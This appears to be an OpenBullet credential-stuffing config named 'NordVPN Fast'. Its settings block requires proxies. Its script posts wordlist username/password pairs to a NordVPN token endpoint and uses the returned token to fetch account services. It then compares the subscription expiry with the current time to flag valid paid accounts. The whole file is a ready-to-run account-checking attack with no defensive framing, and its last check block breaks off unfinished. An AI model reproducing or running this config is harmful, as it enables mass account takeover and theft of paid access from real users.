 [SETTINGS]
{
  "Name": "NordVPN Fast",
  "SuggestedBots": 1,
  "LastModified": "2019-04-02T14:42:27.4523923+05:30",
  "AdditionalInfo": "",
  "Author": "SATAN666",
  "Version": "1.0.0",
  "IgnoreResponseErrors": false,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "AllowedWordlist1": "",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
REQUEST POST "https://zwyr157wwiu6eior.com/v1/users/tokens"
  CONTENT "username=<USER>&password=<PASS>"
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "User-Agent: NordApp android (playstore/2.8.6) Android 9.0.0"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"
KEYCHECK BanOnToCheck=FALSE
  KEYCHAIN Failure OR
    KEY "Unauthorized"
  KEYCHAIN Retry OR
    KEY "502: Bad gateway"
PARSE "<SOURCE>" LR "\"token\":\"" "\"" -> VAR "TOKEN"
FUNCTION Base64Encode "token:<TOKEN>" -> VAR "ENCTOKEN"
REQUEST GET "https://zwyr157wwiu6eior.com/v1/users/services"

  HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"
  HEADER "Authorization: Basic <ENCTOKEN>"
KEYCHECK
  KEYCHAIN Success OR
    KEY "created_at"
  KEYCHAIN Failure OR
    KEY "[]"
PARSE "<SOURCE>" LR "\",\"expires_at\":\"" "\"" -> VAR "EXPIRATION"
FUNCTION DateToUnixTime "<EXPIRATION>" -> VAR "Unix"
FUNCTION CurrentUnixTime -> VAR "Current"
EXECUTEJS "var acct=Unix; var currt=Current; var comp=(acct>currt)?\"true\":\"false\"; "
KEYCHECK
  KEYCHAIN Custom "CUSTOM" OR